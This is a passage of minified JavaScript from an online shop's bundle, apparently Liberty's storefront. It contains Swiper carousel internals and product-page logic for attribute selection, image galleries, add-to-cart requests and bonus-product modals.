f[1],end:f[2]},p.support.touch||!p.params.simulateTouch?p.touchEventsTouch:p.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:p.params.focusableElements,lastClickTime:Object(l.i)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:p.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),p.useModules(),p.emit("_swiper"),p.params.init&&p.init(),p}var e,i,a,s=t.prototype;return s.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},s.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},s.setProgress=function(t,e){t=Math.min(Math.max(t,0),1);var i=this.minTranslate(),a=(this.maxTranslate()-i)*t+i;this.translateTo(a,void 0===e?0:e),this.updateActiveIndex(),this.updateSlidesClasses()},s.emitContainerClasses=function(){var t=this;if(t.params._emitClasses&&t.el){var e=t.el.className.split(" ").filter((function(e){return 0===e.indexOf("swiper-container")||0===e.indexOf(t.params.containerModifierClass)}));t.emit("_containerClasses",e.join(" "))}},s.getSlideClasses=function(t){var e=this;return t.className.split(" ").filter((function(t){return 0===t.indexOf("swiper-slide")||0===t.indexOf(e.params.slideClass)})).join(" ")},s.emitSlidesClasses=function(){var t=this;if(t.params._emitClasses&&t.el){var e=[];t.slides.each((function(i){var a=t.getSlideClasses(i);e.push({slideEl:i,classNames:a}),t.emit("_slideClass",i,a)})),t.emit("_slideClasses",e)}},s.slidesPerViewDynamic=function(){var t=this.params,e=this.slides,i=this.slidesGrid,a=this.size,s=this.activeIndex,r=1;if(t.centeredSlides){for(var n,o=e[s].swiperSlideSize,l=s+1;l<e.length;l+=1)e[l]&&!n&&(r+=1,(o+=e[l].swiperSlideSize)>a&&(n=!0));for(var u=s-1;u>=0;u-=1)e[u]&&!n&&(r+=1,(o+=e[u].swiperSlideSize)>a&&(n=!0))}else for(var d=s+1;d<e.length;d+=1)i[d]-i[s]<a&&(r+=1);return r},s.update=function(){var t=this;if(t&&!t.destroyed){var e=t.snapGrid,i=t.params;i.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.params.freeMode?(a(),t.params.autoHeight&&t.updateAutoHeight()):(("auto"===t.params.slidesPerView||t.params.slidesPerView>1)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0))||a(),i.watchOverflow&&e!==t.snapGrid&&t.checkOverflow(),t.emit("update")}function a(){var e=t.rtlTranslate?-1*t.translate:t.translate,i=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(i),t.updateActiveIndex(),t.updateSlidesClasses()}},s.changeDirection=function(t,e){void 0===e&&(e=!0);var i=this.params.direction;return t||(t="horizontal"===i?"vertical":"horizontal"),t===i||"horizontal"!==t&&"vertical"!==t||(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+t),this.emitContainerClasses(),this.params.direction=t,this.slides.each((function(e){"vertical"===t?e.style.width="":e.style.height=""})),this.emit("changeDirection"),e&&this.update()),this},s.mount=function(t){var e=this;if(e.mounted)return!0;var i=Object(o.a)(t||e.params.el);if(!(t=i[0]))return!1;t.swiper=e;var a=function(){return"."+(e.params.wrapperClass||"").trim().split(" ").join(".")},s=function(){if(t&&t.shadowRoot&&t.shadowRoot.querySelector){var e=Object(o.a)(t.shadowRoot.querySelector(a()));return e.children=function(t){return i.children(t)},e}return i.children(a())}();if(0===s.length&&e.params.createElements){var r=Object(n.a)().createElement("div");s=Object(o.a)(r),r.className=e.params.wrapperClass,i.append(r),i.children("."+e.params.slideClass).each((function(t){s.append(t)}))}return Object(l.e)(e,{$el:i,el:t,$wrapperEl:s,wrapperEl:s[0],mounted:!0,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===e.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===s.css("display")}),!0},s.init=function(t){return this.initialized||!1===this.mount(t)||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.enabled&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit,!1,!0):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit,!1,!0),this.attachEvents(),this.initialized=!0,this.emit("init"),this.emit("afterInit")),this},s.destroy=function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!0);var i=this,a=i.params,s=i.$el,r=i.$wrapperEl,n=i.slides;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),a.loop&&i.loopDestroy(),e&&(i.removeClasses(),s.removeAttr("style"),r.removeAttr("style"),n&&n.length&&n.removeClass([a.slideVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((function(t){i.off(t)})),!1!==t&&(i.$el[0].swiper=null,Object(l.d)(i)),i.destroyed=!0),null},t.extendDefaults=function(t){Object(l.e)(T,t)},t.installModule=function(e){t.prototype.modules||(t.prototype.modules={});var i=e.name||Object.keys(t.prototype.modules).length+"_"+Object(l.i)();t.prototype.modules[i]=e},t.use=function(e){return Array.isArray(e)?(e.forEach((function(e){return t.installModule(e)})),t):(t.installModule(e),t)},e=t,a=[{key:"extendedDefaults",get:function(){return T}},{key:"defaults",get:function(){return E}}],(i=null)&&x(e.prototype,i),a&&x(e,a),t}();Object.keys(S).forEach((function(t){Object.keys(S[t]).forEach((function(e){O.prototype[e]=S[t][e]}))})),O.use([p,m]);e.a=O},113:function(t,e,i){"use strict";function a(t,e){var i;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(i=function(t,e){if(!t)return;if("string"==typeof t)return s(t,e);var i=Object.prototype.toString.call(t).slice(8,-1);"Object"===i&&t.constructor&&(i=t.constructor.name);if("Map"===i||"Set"===i)return Array.from(t);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return s(t,e)}(t))||e&&t&&"number"==typeof t.length){i&&(t=i);var a=0,r=function(){};return{s:r,n:function(){return a>=t.length?{done:!0}:{done:!1,value:t[a++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o=!0,l=!1;return{s:function(){i=t[Symbol.iterator]()},n:function(){var t=i.next();return o=t.done,t},e:function(t){l=!0,n=t},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw n}}}}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,a=new Array(e);i<e;i++)a[i]=t[i];return a}var r,n=i(27),o=i(93),l=i(114),u=i(20),d=i(96).triggerAppTrayElement,c=i(15),p=i(97);function h(t){return $("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(t).closest(".modal-content").find(".product-quickview").data("pid"):$(t).closest(".product-tile").length?$(t).closest(".product-tile").find(".add-to-cart").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(t).closest(".product-detail").data("pid"):$('.product-detail:not(".bundle-item")').data("pid")}function f(t){return function(t){return t&&$(".set-items").length?$(t).closest(".product-detail").find(".quantity-select"):$(".quantity-select")}(t).val()}function m(t,e,i,a,s){var r=["color"];t.forEach((function(t){r.indexOf(t.id)>-1?function(t,e,i){t.values.forEach((function(a){var s=e.find('[data-attr="'+t.id+'"] [data-attr-value="'+a.value+'"]'),r=s.parent();a.selected?(s.addClass("selected"),s.siblings(".selected-assistive-text").text(i.assistiveSelectedText)):(s.removeClass("selected"),s.siblings(".selected-assistive-text").empty()),a.url?r.attr("data-url",a.url):r.removeAttr("data-url"),s.parent().removeClass("selectable unselectable"),s.parent().addClass(a.selectable?"selectable":"unselectable"),s.parent().prop("disabled",!a.selectable||null)}))}(t,e,i):function(t,e,i){if("size"!==t.id&&"fit"!==t.id){var a='[data-attr="'+t.id+'"]';e.find(a+" .select-"+t.id+" option:first").attr("value",t.resetUrl);var s=e.find(a+" .select-"+t.id);i.isSeasonal&&s.find("option").not(":first").remove(),t.values.forEach((function(r){var n=e.find(a+' [data-attr-value="'+r.value+'"]');if(n.attr("value",r.url).removeAttr("disabled"),i.isSeasonal){if(1==r.selectable){var o=r.selected?"selected":"",l="<option value="+r.url+' data-attr-value="'+r.id+'" data-pdpUrl="'+r.pdpUrl+'" '+o+">"+t.displayName+": "+r.displayValue+"</option>";s.append($(l))}}else r.selectable||n.attr("disabled",!0);r.selectable||n.attr("disabled",!0)}))}}(t,e,a),"size"!==t.id&&"fit"!==t.id||function(t,e,i,a){if(t.values.length>0){var s,r=e.find('[data-attr="'+t.id+'"] div.size-list'),n=e.hasClass("product-tile");if(n&&("size"===a||"fit"===a)){var o=e.attr("id");if(o){var l=$("#"+o);s=l.find('[data-attr="'+t.id+'"] button.selected .custom-select-size-text').attr("data-attr-value")}else s=r.find("button.selected .custom-select-size-text").attr("data-attr-value")}r.empty();var u=null;if(t.values.forEach((function(t){var e=!1,a=t.url;n?s&&s===t.value&&t.selected?e=!0:a&&(a.includes("_size=&")||a.includes("_fit=&"))&&(a=a.includes("_size=&")?a.replace("_size=&","_size="+t.value+"&"):a.replace("_fit=&","_fit="+t.value+"&")):e=t.selected,e&&(u=t.value);var o=e?" selected":"",l=e?t.url:a;if(i.isSeasonal&&!0===t.selectable){var d='<button class="custom-select-size'+o+'">\n                    <span class="custom-select-size-text akzidenz-grotesk-pro-regular" value="'+l+'"\n                        data-attr-value="'+t.value+'" data-pdpUrl="'+t.pdpUrl+'"> \n'+t.value+"                    </span>\n                </button>";r.append($(d))}})),n){var d="size"===t.id?"Size":"Length",c=e.find('[data-attr="'+t.id+'"]').find(".size-select-text");u?c.text(d+": "+u):c.text("Select "+d)}}}(t,e,a,s)}))}function v(t,e){var i=t.optionsHtml,a=t.readyToOrder,s=t.available;e.find(".product-options").empty().html(i);var r=e.find(".personalisation-button");a&&s&&!t.isRestrictedForCountry?(e.find(".add-to-cart").removeAttr("disabled").empty().html($(".js-txt-in-stock").val()),t.isAvailablePersonalisationProduct&&r.each((function(){$(this).removeAttr("disabled")}))):!a&&s||t.isRestrictedForCountry?(e.find(".add-to-cart").attr("disabled",!0),r.each((function(){$(this).attr("disabled",!0)}))):a||s||(e.find(".add-to-cart").attr("disabled",!0).empty().html($(".js-txt-out-of-stock").val()),r.each((function(){$(this).attr("disabled",!0)})))}function g(t,e,i,s){var r,n=e.parents(".choose-bonus-product-dialog").length>0,o="";if(t.product.variationAttributes&&(m(t.product.variationAttributes,e,t.resources,t.product,s),r="variant"===t.product.productType,n&&r&&(e.parent(".bonus-product-item").data("pid",t.product.id),e.parent(".bonus-product-item").attr("data-pid",t.product.id),e.parent(".bonus-product-item").attr("data-ready-to-order",t.product.readyToOrder),o=t.product.variationAttributes.map((function(t){var e=t.displayName,i=t.values.find((function(t){return t.selected})).displayValue;return"".concat(e,": ").concat(i)})).join(", "),e.find(".bonus-attributes").attr("data-variation-attributes",o))),i&&e.hasClass("set-item")){var l=e.find(".liberty-custom-option");if(l.length>0){var u,d=a(l);try{for(d.s();!(u=d.n()).done;){var c=u.value;$(c).removeClass("selected")}}catch(t){d.e(t)}finally{d.f()}e.find(".liberty-custom-select__trigger").each((function(){var t=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");t.parent().addClass("selected"),t.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))}}var h=e.hasClass("product-tile");if(!e.hasClass("set-item")&&"size"!=s&&!h){var f=t.product.images.large,v=t.product.images.video;!function(t,e,i){var a,s,r="",n=0,o=i.length>0&&t.length>0&&t[t.length-1].url.indexOf("POSTER")>-1,l=parseInt(e.find(".primary-product-image").data("video-position"))-1,u=l<t.length?l:t.length-1,d=e.find(".primary-product-image").data("video-url-prefix"),c=$(".primary-product-image");Array.prototype.forEach.call(e.find(".swiper-wrapper"),(function(t){$(t).children().remove()})),t.forEach((function(e){if(o&&n===t.length-1||(r+='<div class="swiper-slide pdp-swiper-slide"><a href="'+e.url.replace("?$large$","?$hi-res$")+'" class="zoom-in" data-thumb="'+e.url.replace("large","small")+'" rel="lightbox" data-index="'+n+'"><img src="'+e.url+'" class="img-fluid lazy" alt="'+e.alt+" image number"+e.index+'" itemprop="image" /></a></div>'),o&&n===u){var a=i[0].url.replace("https://i8.amplience.net/i/liberty/",d);r+='<div class="swiper-slide pdp-swiper-slide video"><video class="lazy" muted loop playsinline preload><source src="'+a+'/webm_1080p" type="video/webm"><source src="'+a+'/mp4_1080p" type="video/mp4"></video></div>'}n++})),s=c.height();var h=null===(a=$(".primary-pdp-swiper")[0])||void 0===a?void 0:a.swiper;h&&h.destroy(),c.css({height:s+"px"}),e.find(".primary-product-image .swiper-wrapper").hide(),e.find(".primary-product-image .swiper-wrapper").html(r),e.find(".product-image-container.not-visible-md").find(".swiper-wrapper").html(r),e.find(".product-image-container.not-visible-md-secondary").find(".swiper-wrapper").html(r),e.find(".product-image-container.simple-image-swiper").find(".swiper-wrapper").html(r),p.instantiateSwiper();var f=p.initSwiper(".primary-pdp-swiper");p.updateThumbnails(f,t,o,u),setTimeout((function(){f.slideToLoop(0),c.css({height:"auto"}),e.find(".primary-product-image .swiper-wrapper").show(),f.update()}),300),$(".product-quickview").length||$("body").trigger("image:update"),c.find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")})),e.find(".product-image-container").find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")}))}(f,e.find(".product-images"),v)}n||($(".prices .price",e).length?$(".prices .price",e):$(".prices .price")).replaceWith(t.product.price.html);(e.find(".product-loyalty-points-value b").empty().text(t.product.loyaltyPoints),t.product.readyToOrder&&t.product.available?(e.data("selected-loyalty-points",t.product.loyaltyPoints),e.attr("data-selected-loyalty-points",t.product.loyaltyPoints)):(e.data("selected-loyalty-points",0),e.attr("data-selected-loyalty-points",0)),e.find(".product-promotions-wrapper").empty().html($(t.product.promotionsHtml).html()),e.find(".product-barcode barcode-value").empty().html(t.product.EAN),function(t,e){var i="",a=t.product.availability.messages;i=t.product.readyToOrder?t.quantityAdjusted?"<span>"+t.adjustedQuantityMessage+"</span>":"<span> "+a[0]+"</span>":"<span>"+t.resources.info_selectforstock+"</div>",$(e).trigger("product:updateAvailability",{product:t.product,$productContainer:e,message:i,resources:t.resources})}(t,e),n)?e.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:e}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:e}).trigger("product:statusUpdate",t.product);e.find(".main-attributes").empty().html(function(t){if(!t)return"";var e="";return t.forEach((function(t){"mainAttributes"===t.ID&&t.attributes.forEach((function(t){e+='<div class="attribute-values">'+t.label+": "+t.value+"</div>"}))})),e}(t.product.attributes))}function b(t,e){if(!(e.parent(".bonus-product-item").length>0)){var i=e.find(".attribute.quantity .quantity-select"),a=parseInt(i.val()),s=10;t.product.quantities.length>0&&(s=parseInt(t.product.quantities[t.product.quantities.length-1].value)),a=s>a?a:s,$(i).attr("data-max-qty",s),i.val(a)}}function D(t,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],s=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r=arguments.length>5?arguments[5]:void 0,n=arguments.length>6?arguments[6]:void 0;i.length>0&&$("body").trigger("product:updatePDPUrl",i);var o=!!e.data("qty-select")&&e.data("qty-select");t&&($("body").trigger("product:beforeAttributeSelect",{url:t,container:e}),$.ajax({url:t,method:"GET",success:function(t){g(t,e,s,r),v(t.product,e),b(t,e),$("body").trigger("product:afterAttributeSelect",{data:t,container:e,qtyselect:o,isAttributePreselected:a,resetAttributes:s,shouldAddToCart:n}),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function y(t){var e=$("<div>").append($.parseHTML(t));return{body:e.find(".choice-of-bonus-product"),footer:e.find(".modal-footer").children()}}function w(t){var e;$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),e=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var i='\x3c!-- Modal --\x3e<div class="modal quick-view fade p-0" id="chooseBonusProductModal" tabindex="-1" role="dialog"><div class="modal-close close bonus-close pull-right" data-dismiss="modal"></div><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header"><span>'+t.labels.selectprods+'</span></div><div class="modal-body"></div><div class="modal-footer p-0"></div></div></div></div>';$("body").append(i),$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(t){var e=y(t.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),$("#chooseBonusProductModal .modal-body").html(e.body),$("#chooseBonusProductModal .modal-footer").html(e.footer),$("#chooseBonusProductModal").modal("show");var i=$("#chooseBonusProductModal");$(i).each((function(){new n(this)})),$('[data-attr="color"]').each((function(t,e){$(e).find(".color-attribute span.selected").parent().addClass("selected");var i=$(e).find(".color-attribute span.selected").parent().html();$(e).find(".liberty-custom-select__trigger").html(i)})),o.toggleDropdown(),o.displaySelectedOption(),setTimeout(p.instantiateSwiper,500),$.spinner().stop()},error:function(){$.spinner().stop()}})}function C(t){$(".minicart").trigger("count:update",t);var e=t.error?"alert-danger":"alert-success";t.newBonusDiscountLineItem&&0!==Object.keys(t.newBonusDiscountLineItem).length&&$(".cart-page").length>0?w(t.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+e+' add-to-basket-alert text-center" role="alert">'+t.message+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),5e3))}function E(t){var e=t.find(".product-option").map((function(){var t=$(this).find(".options-select"),e=t.val(),i=t.find('option[value="'+e+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:i}})).toArray();return JSON.stringify(e)}function x(t){t&&$.ajax({url:t,method:"GET",success:function(){},error:function(){}})}function S(){var t=$(".js-product-set-item-button").toArray().find((function(t){return"false"===$(t).attr("data-item-disabled")&&"true"===t.value}));$("button.add-to-cart-global").prop("disabled",void 0===t)}function T(t){var e=0,i=0;if($(".set-items").length>0){$(".set-item").each((function(){var t=$(this).find(".js-product-set-item-button"),a=parseInt($(this).find(".quantity-select").val());"true"===t.val()&&"false"===t.attr("data-item-disabled")&&(e+=parseInt($(this).data("selected-loyalty-points"))*a,i+=parseFloat($(this).find(".js-product-price .sales .value").attr("content"))*a)}));var a=t.closest(".product-set-detail");a.length||(a=t.closest(".product-set")),0===e&&(e=a.data("product-set-loyalty-points")),a.find(".js-product-set-loyalty-points .product-loyalty-points-value b").empty().text(e);var s=a.find(".bundle-footer .set-price").data("product-price"),r=a.find(".bundle-footer .price .starting");if(i>0){r.empty();var n=s.match(/[^0-9.,]+/)[0];0===s.indexOf(n)?i=n+i.toFixed(2):i+=n}else r.text(r.data("set-price-label")),i=s;$(".bundle-footer .set-price").empty().text(i),$("body").trigger("productSet:afterAddInList",[t,i])}}$(".cart-page").length&&(r=window.location.href),t.exports={attributeSelect:D,methods:{editBonusProducts:function(t){w(t)}},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()}))},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")}))},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",(function(t){var e={event:t,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};l.setTabNextFocus(e)}))},colorAttribute:function(){$(document).on("click",'[data-attr="color"] button',(function(t){if(t.preventDefault(),!$(this).attr("disabled")){var e=$(this).closest(".product-tile"),i=e.find(".add-to-cart").data("plp-product-tile"),a=$(this).find(".selected").length>0,s=$(this).attr("data-url");if(i&&a&&s&&s.includes("_color=&")){var r=$(this).find(".swatch-circle-color").attr("data-attr-value");r&&(s=s.replace("_color=&","_color="+encodeURIComponent(r)+"&"),$(this).attr("data-url",s))}if(i||!($(this).find(".selected").length>0)){var n=$(this).closest(".set-item");n.length||(n=$(this).closest(".product-detail")),n.data("qty-select",!1);var o,l,u,d=$(this).attr("data-pdpurl")||"";if($(this).closest(".selector-circle").find(".color-selected").text($(this).attr("value")),i){n=e;var c=!(l=(o=e).find('[data-attr="size"]').length>0,u=o.find('[data-attr="length"]').length>0,l||u);D($(this).attr("data-url"),n,d,!1,!1,"color",c)}else D($(this).attr("data-url"),n,d,!1,!1,"color")}}}))},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',(function(t){t.preventDefault();var e=$(this).closest(".set-item"),i="";e.length||(e=$(this).closest(".product-detail")),e.data("qty-select",!1),t.currentTarget.selectedOptions.length>0&&(i=t.currentTarget.selectedOptions[0].getAttribute("data-pdpurl")||""),D(t.currentTarget.value,e,i)}))},availability:function(){$(document).off("change",".quantity-select").on("change",".quantity-select",(function(t){t.preventDefault();var e=$(this).closest(".product-detail");e.length||(e=$(this).closest(".modal-content").find(".product-quickview")),e.data("qty-select",!0),0===$(".bundle-items",e).length&&D($(t.currentTarget).find("option:selected").data("url"),e)}))},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",(function(t,e){var a,s,n,o,l,c;t.stopImmediatePropagation();var p,m=$(this);$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(l=[],$(".product-detail.set-item").each((function(){var t=$(this).find(".js-product-set-item-button");"true"===t.val()&&"false"===t.attr("data-item-disabled")&&l.push({pid:$(this).data("pid"),qty:$(this).find(".quantity-select").val(),options:E($(this))})})),o=JSON.stringify(l)),s=h($(this)),n=f($(this));var v=$(".personalisation-wrapper").find('input[name="personalisationData"]'),g=0,b=[];if(v.length){c=[],p=JSON.parse(v.val());for(var y=0;y<p.personalisationTexts.length;y++)""!=p.personalisationTexts[y]&&(c.push({pid:s,qty:1,options:JSON.stringify({isPersonalisable:!0})}),b.push(p.personalisationTexts[y]));c.length&&(n>c.length&&(g=n-c.length,c.push({pid:s,qty:g,options:JSON.stringify({isPersonalisable:!0})})),o=JSON.stringify(c))}var w=$(this).closest(".product-detail");if((w.length||(w=$(this).closest(".quick-view-dialog").find(".product-detail")),a=$(".add-to-cart-url").val(),$(this).data("enable-quick-add")&&(a=$(this).data("add-to-cart-url"),n=1),$(this).data("plp-product-tile"))&&(a=$(this).data("add-to-cart-url"),n=1,!(!e||!e.immediateAddToBag)&&e.immediateAddToBag)){var S=$(this).closest(".product-tile");if(!$(this).data("enable-quick-add")){var T=function(t){var e=null;return $.ajax({url:t,method:"GET",async:!1,success:function(t){e=t&&t.product&&t.product.id?t.product.id:null},error:function(){e=null}}),e}(S.find("input[name=variant-url]").val());T&&(s=T)}}var O,k={pid:s,multiplePersonalisationChar:JSON.stringify(b),notPersonalisedItemQty:g,pidsObj:o,childProducts:(O=[],$(".bundle-item").each((function(){O.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})})),O.length?JSON.stringify(O):[]),quantity:n};$(".bundle-item").length||(k.options=E(w)),$(this).trigger("updateAddToCartFormData",k),a&&$.ajax({url:a,method:"POST",data:k,success:function(t){if(0==t.success&&$(".giftcard-pdp-content").length>0){var e=$(".giftcard-pdp-content");i(80).validateGiftCardForm(e,t),$.spinner().stop()}else if(1==t.error&&t.message){var a=t.message,s='<div class="notification text-center error"><span class="d-inline">'.concat(a,"</span></div>");u.show(s,".notification-container",4e3)}else $(".cart-recommendations").length?(C(t),$("body").trigger("product:afterAddToCart",t),$.spinner().stop(),$("body").trigger("cart:update",t),x(t.reportingURL),window.location.href=r):(C(t),function(){var t=$(".mini-cart-panel .minicart"),e=t.data("action-url");d($("li.minicart")),$(".mini-cart-panel .progress-dots").removeClass("d-none"),t.spinner().start(),t.empty().append('<div class="minicart-skeleton" aria-hidden="true"></div>'),$.get(e,(function(e){t.empty().append(e),$(".mini-cart-panel .progress-dots").addClass("d-none"),setTimeout((function(){$(".minicart .card").not(".minicart-bonus-item").each((function(){var t=$(this).find(".cart-qty-text"),e=$(this).find(".line-item-total-price");if(t.length>0&&e.length>0){var i=e.offset().top>t.offset().top;e.toggleClass("pl-0",!1===i),e.toggleClass("pl-4",i),e.toggleClass("text-left",i),e.toggleClass("text-right",!1===i),$(this).find(".item-attributes").toggleClass("pb-4",i)}}))}),0)}))}(),m.closest(".product-set-detail").length&&$(".set-items").length>0&&$(".set-item").each((function(){var t=$(this).data("default-url"),e=$(this).find(".js-product-set-item-button");"true"===e.val()&&(e.html("ADD TO SET"),e.prop("value","false"),e.removeClass("add-to-set-button-clicked"),e.addClass("add-to-set-button")),D(t,$(this),"",!1,!0)})),$("body").trigger("product:afterAddToCart",t),$.spinner().stop(),$("body").trigger("cart:update",t),x(t.reportingURL))},error:function(){$.spinner().stop()}})}))},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",(function(){var t=$(this).parents(".choice-of-bonus-product"),e=$(this).data("pid"),i=$(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(t.find(".bonus-quantity-select").val(),10),s=0;$.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),(function(){s+=$(this).data("qty")})),s+=a;var r=t.find(".product-option").data("option-id"),n=t.find(".options-select option:selected").data("valueId"),o=t.find(".bonus-attributes").attr("data-variation-attributes");if(s<=i){var l='<div class="col-12 col-lg-6 selected-pid selected-pid-card" data-pid="'+e+'"data-qty="'+a+'"data-optionID="'+(r||"")+'"data-option-selected-value="'+(n||"")+'"><div class="selected-pid-card-inner"><span class="remove-selected-bonus"></span><div class="bonus-product-brand" >'+t.find(".product-brand").html()+'</div><div class="bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="bonus-product-attributes">'+o+'</div><div><i class="fa fa-times" aria-hidden="true"></i></div></></div>';$("#chooseBonusProductModal .selected-bonus-products").append(l),$(".pre-cart-products").html(s),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),s===i&&$("button.add-bonus-products").removeAttr("disabled")}else $(".selected-bonus-products .bonus-summary").addClass("alert-danger");var u=$("#chooseBonusProductModal .simplebar-content-wrapper"),d=$("#chooseBonusProductModal .simplebar-content");u.animate({scrollTop:d.height()},500)}))},removeBonusProduct:function(){$(document).on("click",".remove-selected-bonus",(function(){$(this).closest(".selected-pid").remove();var t=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),e=0;t.length&&t.each((function(){e+=parseInt($(this).data("qty"),10)})),$(".pre-cart-products").html(e),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),$("button.add-bonus-products").attr("disabled",!0)}))},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",(function(t,e){$("button.select-bonus-product",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available);var i=e.product.id;$("button.select-bonus-product",e.$productContainer).data("pid",i),$("button.select-bonus-product",e.$productContainer).attr("data-pid",i)}))},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",(function(){var t=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:t,method:"GET",success:function(t){var e=y(t);$(".modal-body").append(e.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})}))},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",(function(t){t.preventDefault();var e=$(".choose-bonus-product-dialog .selected-pid"),i="?pids=",a=$(".choose-bonus-product-dialog").data("addtocarturl"),s={bonusProducts:[]};$.each(e,(function(){var 